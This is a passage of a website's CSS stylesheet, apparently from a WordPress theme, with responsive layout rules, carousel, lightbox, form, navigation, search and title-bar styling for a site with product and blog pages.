@media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px) {
    .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
    padding: 0;
}
.mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, .6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
}
.mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
}
.mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, .6);
    position: fixed;
    text-align: center;
    padding: 0;
}
}
@media all and (max-width:1200px) {
.info {
    height: 64px;
    width: 245px;
    background-color: #1B8839;
    color: WHITE;
    font-family: 'GalanoGrotesqueMedium';
    cursor: pointer;
    position: relative;
    text-align: center;
    line-height: 64px;
    top: 0px;
    z-index: 2;
    right: 0px;
    margin: 0 auto;
}
}
@media all and (min-width:1001px) {
.ult_modal .ult_modal-body {
    line-height: inherit;
    padding: 130px !Important;
    	color: #000000;	
    font-family: "Open Sans";	font-size: 15px;	line-height: 24px;
    font-weight:600;
}
}
.element-left{
    position:relative;
}
.element-left:before {
    content: " ";
    background-image: url(left.svg);
    position: absolute;
    left: -213px;
    top: 256px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
@media all and (max-width:1000px) {
.about-content:before {
    content: " ";
    background-image: url(left.svg);
    position: absolute;
    left: -213px;
    top: 90px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
.tax-product_cat .l-main:before {
    content: " ";
    background-image: url(left.svg);
    position: absolute;
    left: -213px;
    top: 100px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
    .element-left:before{
        display:none !important;
    }
.content_post .l-section-h .w-image {
    padding-top: 10px;
    margin-bottom: 35px;
}

.content_post .l-section-h h3 {
    color: #000000;
    font-family: "GalanoGrotesqueBold";
    font-size: 32px;
    font-weight: bold;
    line-height: 38px;
    margin-bottom: 27px;
    margin-top: 11px;
}
.pre-title-post {
    color: #FFFFFF;
    font-family: "GalanoGrotesqueMedium";
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    letter-spacing: 0.2px;
    margin-top: -40px;
    padding-bottom: 25px;
}
    .ult_modal .ult_modal-body {
    line-height: inherit;
    padding: 30px !Important;
        	color: #000000;	
    font-family: "Open Sans";	font-size: 15px;	line-height: 24px;
    font-weight:600;
    }
.headnav li {
    font-family: 'GalanoGrotesqueSemiBold';
    list-style: none;
    margin: -3px;
    padding: 0px;
    width: 100%;
    background-color: white !important;
    max-width: 100%;
        padding-top: 20px !important;
    padding-bottom: 18px !important;
    }
.info {
    height: 64px;
    width: 100%;
    background-color: #1B8839;
    color: WHITE;
    font-family: 'GalanoGrotesqueMedium';
    cursor: pointer;
    position: relative;
    text-align: center;
    line-height: 64px;
    top: 0px;
    z-index: 2;
    right: 0px;
    margin: 0 auto;
}
    .facetwp-radio{
        max-width:100%;
    }
    .cat-title .facetwp-checkbox {
    padding: 0px !important;
    text-align: center;
    }
.headnav {
    position: relative;
    width: 100%;
    margin: 0 auto;
    top: -55px;
    text-align: center;
}
.minheight {
    position: relative;
    min-height: auto;
    display: inline-block;
    background-color: white;
}
    .l-canvas.sidebar_left .l-content {
    float: left;
    width: 100%;
}
    .l-canvas.sidebar_left .l-sidebar {
    float: left;
    width: 100%;
}
    .kontakttext {
    position: relative !important;
    right: 0px;
    top: 0px;
    max-width: 100%;
    background-color: white;
    border: none;
    padding-top: 45px;
    padding-left: 0px;
    padding-right: 0px;
    margin: 0 auto !important;
}
    
.page-template-default .w-tabs-list {
    margin-top: -75px;
}
    .w-tabs-item-h {
    padding-left: 0px;
    padding-right: 0px !important;
}
    .left-nav{
        width:100% !Important;
    }
    .left-nav a{
        max-width:100%;
    }
    .right-content{
        width:100% !Important;
    }
.footer-stripes h1 {
    text-align: center;
    max-width: 700px;
    margin: 0 auto;
    line-height: 35px;
    }
.lastfooter .g-cols .vc_column_container{
width:100% !important;
    text-align:center;
}
.lastfooter p {
    font-size: 15px;
    line-height: 24px;
    text-align: center;
}
.widget_nav_menu {
    margin-top: 0px;
    padding-top: 20px;
    margin: 0 auto !important;
    text-align: center;
}
.footerlogo img {
    width: 69px;
    margin-bottom: 20px;
    margin-left:0px;
}
    .lastfooter p{
        padding-right:0px;
    }
}
.ult_modal.ult-container {
    width: 95% !Important;
    max-width: 1025px !Important;
}
@media all and (max-width:900px) {
    .lang{
        left:50px !Important
    }
.custom-btns {
    position: relative;
    bottom: 0px;
    left: 0px;
    width: 100%;
}
    .tax-product_cat .singlepage-header .l-section-h {
    padding-top: 68px !important;
    padding-bottom: 50px !important;
}
    .custom-btns a {
    height: 64px;
    max-width: 100%;
    width: 100%;
    background-color: #FFFFFF;
    color: #1B8839;
    font-family: 'GalanoGrotesqueMedium';
    font-size: 16px;
    font-weight: 600;
    line-height: 62px;
    text-align: center;
    display: inline-block;
    margin-right: 0px;
    margin-left: 0px;
    margin-bottom: 10px;
}
    .product-meta p {
    max-width: 432px;
    color: #000000;
    font-weight: 600;
    font-family: "Open Sans";
    font-size: 15px;
    line-height: 24px;
    padding-bottom: 20px;
}
header .w-img-h {
    margin-top: 26px;
}
    .product-meta {
    width: 100%;
    float: left;
    padding-left: 0px;
    padding-top: 40px;
}
    .wpb_column.wooproduct, .woocommerce .products .product {
    width: 100% !important;
    max-width: 500px;
    margin: 0 auto !important;
}
    .archive-img-wrap {
    width: 100%;
    float: left;
    padding-left: 0px;
}
.lang ul {
list-style: none;
    margin: 0px;
    padding: 0px;
    padding-left: 15px;
    padding-bottom: 1px;
    padding-right: 15px;
    border-radius: 20px;
}
    .lang-toggle {
right: -10px;
    top: -1px;
    }
    .lang{
    top: 26px;
    left: 30px;       
    }
.singlepageheader h1 {
    margin-top: 0px;
    padding-bottom: 0px;
}
    .mfp-arrow {
    -webkit-transform: scale(.75);
    transform: scale(.75);
}
.mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
}
.mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%}
.mfp-container {
    padding-left: 6px;
    padding-right: 6px;
}
}.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
    display: block;
    width: 100%}
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none;
}
.no-js .owl-carousel, .owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel .owl-next, .owl-carousel .owl-prev, .owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
    visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: none;
    touch-action: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.owl-carousel .animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
    0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}@keyframes fadeOut {
    0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}.owl-height {
    transition: height .5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease;
}
.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: -webkit-transform .1s ease;
    transition: transform .1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none;
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%}
d.w-header-show:before, .w-nav-arrow, .w-nav-control:before, .w-search-open:before, .w-search-close:before, .w-search button:after, .g-breadcrumbs-separator:before, .l-navigation-item-arrow:before, .w-blog-post-preview-icon:before, .w-blog-post-meta>*:before, .w-blog-post.format-link .w-blog-post-title a:after, .w-blognav-prev:before, .w-blognav-next:before, .w-comments-title:before, .w-contacts-item:before, .w-form-row:before, .w-tabs-section-control, .g-tags:before, .w-testimonial-h:before, .w-toplink:before, .pagination .page-numbers.prev:after, .pagination .page-numbers.next:after, .page-404:before, .widget ul li:before, .widget_nav_menu a:before, .widget_recent_comments .recentcomments:before, .widget_search .w-form button:before, .mfp-arrow:before, .owl-prev, .owl-next, .rsArrow:after, .rsFullscreenBtn:after, .lang_sel_sel:before, .tp-rightarrow.tparrows.custom:after, .tp-leftarrow.tparrows.custom:after, .wpcf7-form-control-wrap.type_select:after, .wpcf7-list-item-label:before {
    font-feature-settings: 'liga';
    text-rendering: optimizeLegibility;
}
.ripple-container {
    display: block;
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0 !important;
    z-index: 0 !important;
    overflow: hidden;
    border-radius: inherit;
    pointer-events: none;
}
.ripple {
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    border-radius: 100%;
    transform: scale(1);
    transform-origin: 50%;
    opacity: 0;
    background-color: #fff;
    pointer-events: none;
}
.ripple.ripple-on {
    transition: opacity 0.15s ease-in,  transform 0.45s cubic-bezier(.4, 0, .2, 1) 0.1s;
    opacity: 0.13;
}
.ripple.ripple-out {
    transition: opacity 0.2s linear !important;
    opacity: 0 !important;
}
.w-btn.color_light.style_raised .ripple.ripple-on {
    opacity: 0.1;
}
.w-nav-anchor.level_1 .ripple.ripple-on {
    opacity: 0.06;
}
.w-btn.style_flat .ripple.ripple-on, .l-header .w-nav-anchor.level_2 .ripple.ripple-on, .l-header .w-nav-anchor.level_3 .ripple.ripple-on, .l-header .w-nav-anchor.level_4 .ripple.ripple-on {
    opacity: 0.08;
}
.g-filters-item .ripple.ripple-on, .w-tabs.layout_ver .w-tabs-item .ripple.ripple-on, .w-tabs.layout_default .w-tabs-item .ripple.ripple-on {
    opacity: 0.5;
}
button.w-btn.color_white.style_raised .ripple, a.w-btn.color_white.style_raised .ripple, .w-blog-post a.w-btn.w-blog-post-more .ripple {
    background-color: #bbb;
}
.l-section.color_primary .g-filters-item .ripple, .l-section.color_primary .w-tabs-item .ripple, .l-section.color_secondary .g-filters-item .ripple, .l-section.color_secondary .w-tabs-item .ripple, .l-section.color_custom .g-filters-items .ripple, .l-section.color_custom .w-tabs-items .ripple {
    background-color: rgba(255, 255, 255, 0.15);
}
.l-header.transparent .w-nav-anchor.level_1 .ripple, .w-tabs.layout_timeline .w-tabs-item .ripple, .w-btn.color_white.style_flat .ripple {
    background-color: #fff !important;
}
 input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="search"], select {
    font-size: 14px;
     	color: #1F1C1C;
    width: 100%;
    border-radius: 0;
    border-width: 0 0 1px;
    border-style: solid;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0) inset;
    background-color: transparent !important;
    color: inherit !important;
    transition: all 0.3s;
}
.split-1{
    width: 50%;
    float: left;
    padding-top: 20px;
    margin-right: 15px;
}
.wpcf7-form label{
    color: #323854;
    font-size: 16px;
    font-weight: 300;
    line-height: 38px;
    margin-top: -8px;
    display: inline-block;
        width: 100%;
}
.split-2{
    width:calc(50% - 15px);
    padding-top: 20px;
    float:left;    
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="search"], select {
    line-height: 64px;
    height: 64px;
    border-radius: 0px;
    border: 1px solid #D7D7D7;
    background-color: #FFFFFF;
    box-shadow:none !Important;
    padding-left:30px;
}
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{
   color: black;
    opacity: 1 !important;
}
input[type="text"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
textarea::-moz-placeholder{
   color: black;
    opacity: 1 !important;
}
input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
textarea:-ms-input-placeholder{
   color:black;
    opacity: 1 !important;
}
input[type="text"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
textarea:-moz-placeholder{
   color: black;
    opacity: 1 !important;
}
select>option {
    padding: 4px 8px;
}
select {
    -webkit-appearance: menulist;
}
input[type="checkbox"], input[type="radio"] {
    margin-right: 3px;
    border: none !important;
    box-shadow: none !important;
}
input[type=file], input[type=range] {
    padding: 10px 0;
    border: none !important;
    box-shadow: none !important;
}
.l-section.color_primary input, .l-section.color_primary textarea, .l-section.color_primary select, .l-section.color_secondary input, .l-section.color_secondary textarea, .l-section.color_secondary select {
    border-color: rgba(255, 255, 255, 0.5);
}
.l-section.color_primary .w-form-row-field-bar:after, .l-section.color_primary .w-form-row-field-bar:before, .l-section.color_secondary .w-form-row-field-bar:after, .l-section.color_secondary .w-form-row-field-bar:before {
    background-color: #fff;
}
 .l-canvas {
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05),  0 2px 5px rgba(0, 0, 0, 0.15);
}
.l-popup-arrow {
    font-size: 60px;
    font-family: 'Material Icons'}
.l-popup-arrow.to_next:before {
    content: 'keyboard_arrow_right'}
.l-popup-arrow.to_prev:before {
    content: 'keyboard_arrow_left'}
 .header_hor .l-subheader {
    padding-left: 40px;
    padding-right: 40px;
}
.header_hor .l-header.pos_fixed:not(.notransition) .l-subheader {
    transition-timing-function: cubic-bezier(.78, .13, .15, .86);
}
.w-nav-anchor .ripple-container{
    display:none !important;
}
.w-nav li:last-of-type a{
    padding-right:0px !Important;
}
.w-header-show {
    font-size: 25px;
    line-height: 54px;
    height: 54px;
    width: 54px;
    border-radius: 50%}
.w-header-show:before {
    content: 'menu';
    font-family: 'Material Icons';
    vertical-align: top;
}
.l-header .w-socials-item-link {
    box-shadow: none;
}
 .l-header .w-btn {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1),  0 1px 3px rgba(0, 0, 0, 0.3);
}
.no-touch .l-header .w-btn.style_solid:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.l-header .w-btn.icon_atleft i {
    left: 1.25em;
}
.l-header .w-btn.icon_atleft i + .w-btn-label {
    padding-left: 1.5em;
}
.l-header .w-btn.icon_atright i {
    right: 1.25em;
}
.l-header .w-btn.icon_atright i + .w-btn-label {
    padding-right: 1.5em;
}
.w-dropdown-current .w-dropdown-item:after {
    content: 'keyboard_arrow_down';
    font-size: 1.6em;
    font-family: 'Material Icons';
    right: 0.3em;
}
.w-cart-dropdown {
    border-radius: 2px;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 2px 5px 0 rgba(0, 0, 0, 0.25);
}
.btn.w-menu-item {
    display: inline-block !important;
    padding: 0 16px !important;
    line-height: 34px !important;
    border-radius: 3px;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1),  0 1px 3px rgba(0, 0, 0, 0.3);
}
.no-touch .btn.w-menu-item:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.w-nav-arrow:before {
    content: 'keyboard_arrow_down';
    vertical-align: top;
    font-family: 'Material Icons'}
.w-nav.type_mobile .w-nav-arrow:before {
    font-size: 1.8em;
}
.w-nav.type_desktop .w-nav-anchor.level_1 .w-nav-arrow:before {
    font-size: 1.5em;
    margin-left: 0.4em;
}
.header_ver .w-nav.type_desktop .w-nav-anchor.level_1 .w-nav-arrow:before {
    content: 'keyboard_arrow_right'}
.w-nav.type_desktop .w-nav-list.level_2 .w-nav-arrow:before {
    content: 'keyboard_arrow_right';
    font-size: 1.8em;
}
.level_2 li{
        padding-top: 5px;
    padding-bottom: 5px;
    font-size: 15px !important;
}
.w-nav.type_desktop .w-nav-list.level_2 {
    box-shadow: none !important;
    padding: 16px 0;
    border-radius: 2px;
    font-size: 15px !important;
}
.w-nav.type_desktop .w-nav-list.level_3, .w-nav.type_desktop .w-nav-list.level_4 {
    box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.05),  0 3px 7px 0 rgba(0, 0, 0, 0.25);
    padding: 6px 0;
    border-radius: 2px;
    top: -6px;
}
.btn.w-nav-item.level_1>a {
    display: inline-block;
    vertical-align: top;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 3px;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1),  0 1px 3px rgba(0, 0, 0, 0.3);
}
.header_hor .type_desktop .btn.w-nav-item.level_1>a {
    vertical-align: middle;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.no-touch .btn.w-nav-item.level_1>a:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.btn.w-nav-item.level_1>a:focus, .btn.w-nav-item.level_1>a:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1),  0 5px 8px rgba(0, 0, 0, 0.16),  0 9px 20px rgba(0, 0, 0, 0.16);
}
.btn.w-nav-item.level_1>a .w-nav-title:after {
    display: none !important;
}
.w-search-open:before {
    content: 'search';
    font-family: 'Material Icons';
    vertical-align: top;
    font-size: 23px;
}
.w-search-close:before {
    content: 'close';
    font-family: 'Material Icons'}
.w-search button:after {
    content: 'search';
    font-family: 'Material Icons';
    font-size: 23px;
    text-transform: none;
}
.w-search.layout_simple .w-search-form, .w-search.layout_modern .w-search-form {
    border-radius: 3px;
}
.w-search.layout_simple input, .w-search.layout_modern input {
    padding-left: 15px;
    line-height: 40px;
    height: 40px;
}
.w-search-background {
    display: none;
    position: fixed;
    z-index: 99;
    border-radius: 100%;
    transform: scale(1);
    transform-origin: 50%;
    opacity: 0;
    pointer-events: none;
}
.w-search-background.overlay-on {
    transition: opacity 0.2s,  transform 0.6s cubic-bezier(.4, 0, .2, 1);
    opacity: 0.96;
}
.w-search-background.overlay-out {
    transition: opacity 0.6s,  transform 0.6s cubic-bezier(.4, 0, .2, 1);
}
.w-search-background.mobilefocus {
    display: none !important;
}
.w-search.layout_fullscreen .w-search-form {
    display: none;
}
.w-search.layout_fullscreen .w-search-form-field {
    position: absolute;
    top: 50%;
    left: 5%;
    right: 5%;
    transform: translateY(-50%);
}
.w-search.layout_fullscreen input {
    font-size: 44px;
    line-height: 2;
    text-align: center;
    height: auto;
}
.w-search.layout_fullscreen input:focus + .w-form-row-field-bar:before, .w-search.layout_fullscreen input:focus + .w-form-row-field-bar:after {
    width: 50%}
 .l-titlebar {
    padding-left: 40px;
    padding-right: 40px;
    transition: padding 0.3s cubic-bezier(.78, .13, .15, .86);
}
.l-titlebar.color_primary, .l-titlebar.color_secondary, .l-titlebar.color_custom {
    box-shadow: 0 -2px 1px -1px rgba(0, 0, 0, 0.04) inset;
}
.l-titlebar h1 {
    margin: 0;
}
.l-titlebar p {
    margin: 8px 0 0;
    opacity: 0.7;
}
.l-titlebar .g-breadcrumbs {
    font-size: 13px;
    line-height: 22px;
    margin: 12px 0 4px;
}
.g-breadcrumbs-separator {
    margin: 0 8px;
}
.g-breadcrumbs-separator:before {
    content: 'keyboard_arrow_right';
    font-family: 'Material Icons';
    font-size: 16px;
    vertical-align: top;
}
.l-titlebar.size_small .l-titlebar-h, .l-titlebar.size_medium .l-titlebar-h {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    padding: 15px 0;
}
.l-titlebar.size_medium .l-titlebar-h {
    padding: 35px 0;
}
.l-titlebar.size_small h1, .l-titlebar.size_medium h1 {
    display: inline-block;
    font-size: 24px;
    line-height: 34px;
    margin: 5px 20px 5px 0;
}
.l-titlebar.size_small p, .l-titlebar.size_medium p {
    display: inline-block;
    margin: 5px 20px 5px 0;
}
.l-titlebar.size_small .g-breadcrumbs, .l-titlebar.size_medium .g-breadcrumbs {
    margin: 5px 0;
}
.l-titlebar.size_large, .l-titlebar.size_huge {
    text-align: center;
}
.l-header.bg_transparent~.l-titlebar.size_large, .l-header.bg_transparent~.l-titlebar.size_huge {
    padding-bottom: 30px;
}
.l-header.bg_transparent.layout_sided~.l-titlebar.size_large, .l-header.bg_transparent.layout_sided~.l-titlebar.size_huge {
    padding-bottom: 0;
}
.l-titlebar.size_large .l-titlebar-h {
    padding-top: 70px;
    padding-bottom: 70px;
}
.l-titlebar.size_huge .l-titlebar-h {
    padding-top: 100px;
    padding-bottom: 100px;
}
@media (min-width:768px) {
    .l-titlebar.size_huge h1 {
    font-size: 3rem;
}
}.l-titlebar.color_primary, .l-titlebar.color_secondary {
    color: #fff;
}
.l-titlebar.color_primary h1, .l-titlebar.color_primary a, .l-titlebar.color_secondary h1, .l-titlebar.color_secondary a, .no-touch .l-titlebar.color_secondary a:hover {
    color: inherit;
}
.l-canvas.sidebar_left .l-main, .l-canvas.sidebar_right .l-main {
    padding-left: 40px;
    padding-right: 40px;
}
.l-sidebar {
    padding: 80px 0;
}
 .l-footer .l-section, .l-canvas.sidebar_none .l-section {
    padding: 0 40px;
}
.l-section-h {
    padding: 80px 0;
}
.l-section.height_small>.l-section-h {
    padding: 40px 0;
}
.l-section.height_large>.l-section-h {
    padding: 120px 0;
}
.l-section.height_huge>.l-section-h {
    padding: 150px 0;
}
.l-section.color_primary, .l-section.color_secondary {
    color: #fff;
}
.l-section.color_primary a, .l-section.color_secondary a {
    color: inherit;
}
.l-section.for_blogpost~.l-section:last-child {
    margin-bottom: 80px;
}
.l-section.for_blogpost + .l-section>.l-section-h {
    padding-bottom: 40px;
}
.l-section.preview_basic>.l-section-h {
    padding-bottom: 0;
}
.l-section.preview_basic + .l-section>.l-section-h {
    padding-top: 0;
}
.l-section.preview_basic .w-blog-post-preview, .l-section.preview_basic .w-blog-post-meta {
    margin-bottom: 30px;
}
.l-section.preview_none>.l-section-h {
    padding-bottom: 0;
}
.l-section.preview_none + .l-section>.l-section-h {
    padding-top: 0;
}
.l-section.preview_none .w-blog-post-preview {
    display: none;
}
.l-section.preview_none .w-blog-post-meta {
    margin-bottom: 30px;
}
.l-section.preview_modern>.l-section-h {
    padding-bottom: 0;
}
.l-section.preview_modern .w-blog {
    position: relative;
    padding: 40% 40px 35px;
}
.l-section.preview_modern .w-blog:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 50%;
    background: linear-gradient(transparent,  rgba(0, 0, 0, 0.7)) repeat-x;
}
.l-section.preview_modern .w-blog-post-preview {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}
.l-section.preview_modern .w-blog-post-body {
    margin: 0 auto;
    position: relative;
    z-index: 1;
}
.l-section.preview_modern .w-blog-post-title {
    color: #fff;
}
.l-section.preview_modern .w-blog-post-meta>* {
    color: rgba(255, 255, 255, 0.5);
}
.sidebar_left .l-section.preview_modern + .l-section>.l-section-h, .sidebar_right .l-section.preview_modern + .l-section>.l-section-h {
    padding-top: 40px;
}
.sidebar_none .l-section.preview_modern .l-section-h, .sidebar_none .l-section.preview_modern .w-blog {
    position: static;
}
.sidebar_none .l-section.preview_modern .w-blog {
    padding-top: 20%;
    padding-left: 0;
    padding-right: 0;
}
.l-section.preview_trendy {
    overflow: hidden;
}
.l-section.preview_trendy .w-blog {
    position: relative;
    text-align: center;
    padding: 24% 40px;
}
.l-section.preview_trendy .w-blog:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
}
.l-section.preview_trendy .w-blog-post-preview {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.l-section.preview_trendy .w-blog-post-body {
    position: relative;
    padding-top: 40px;
    z-index: 1;
}
.l-section.preview_trendy .w-blog-post-title {
    font-weight: bold;
    color: #fff;
}
.l-section.preview_trendy .w-blog-post-meta>* {
    color: rgba(255, 255, 255, 0.5);
}
.l-section.preview_trendy .w-blog-post-meta-category {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    font-size: 0;
    margin: 0;
}
.l-section.preview_trendy .w-blog-post-meta-category:before {
    display: none;
}
.l-section.preview_trendy .w-blog-post-meta-category a {
    display: inline-block;
    vertical-align: top;
    font-size: 11px;
    line-height: 18px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 2px;
    padding: 4px 12px;
    border-radius: 50px;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
}
.sidebar_left .l-section.preview_trendy>.l-section-h, .sidebar_right .l-section.preview_trendy>.l-section-h {
    padding-bottom: 0;
}
.sidebar_left .l-section.preview_trendy + .l-section>.l-section-h, .sidebar_right .l-section.preview_trendy + .l-section>.l-section-h {
    padding-top: 40px;
}
.sidebar_none .l-section.preview_trendy .l-section-h, .sidebar_none .l-section.preview_trendy .w-blog {
    position: static;
}
.sidebar_none .l-section.preview_trendy .w-blog {
    padding: 8% 0;
}
.sidebar_none .l-header.bg_transparent + .l-main .l-section.preview_trendy .w-blog {
    padding-top: 5%}
.l-section.for_pagination .l-section-h {
    padding: 0 0 24px;
}
.l-section.for_tags .l-section-h {
    padding: 40px 0;
}
.l-section.for_blogpost + .l-section + .l-section.for_tags .l-section-h {
    padding-top: 0;
}
.l-section.for_sharing .l-section-h {
    padding: 0 0 35px;
}
.l-section.for_author .l-section-h {
    padding: 0;
}
.l-section.for_blognav {
    border-top-width: 1px;
    border-top-style: dashed;
}
.l-section.for_blognav .l-section-h {
    padding: 40px 0;
}
.l-section.for_author + .l-section.for_blognav {
    border: none;
}
.w-author + .w-blognav {
    border-top: none;
}
.l-section.for_author + .l-section.for_related {
    margin-top: 40px;
}
.l-section.for_related .l-section-h {
    padding: 35px 40px;
}
.l-section.for_comments {
    margin-bottom: 80px;
    border-top-width: 1px;
    border-top-style: dashed;
}
.l-section.for_author + .l-section.for_comments, .l-section.for_related + .l-section.for_comments {
    border: none;
}
.l-canvas.sidebar_none .l-section.for_comments {
    margin-bottom: 0;
    border: none;
    box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.15) inset,  0 3px 4px -2px rgba(0, 0, 0, 0.1) inset;
}
.single-post .l-canvas.sidebar_none .l-section.for_comments {
    margin-top: 50px;
}
.single-post .l-canvas.sidebar_none .l-section.for_blognav + .l-section.for_comments {
    margin-top: 0;
}
.l-section.for_comments .l-section-h {
    padding: 40px 0 0;
}
.single-us_portfolio .l-section.for_comments .l-section-h {
    padding-bottom: 60px;
}
.l-canvas.sidebar_none .l-section.for_comments .l-section-h {
    padding: 60px 0;
}
 .l-navigation.inv_true .to_next .l-navigation-item-arrow:before, .l-navigation.inv_false .to_prev .l-navigation-item-arrow:before {
    content: 'keyboard_arrow_left';
    font-family: 'Material Icons';
    font-size: 36px;
    transform: translate(2.7rem, 0);
}
.l-navigation.inv_true .to_prev .l-navigation-item-arrow:before, .l-navigation.inv_false .to_next .l-navigation-item-arrow:before {
    content: 'keyboard_arrow_right';
    font-family: 'Material Icons';
    font-size: 36px;
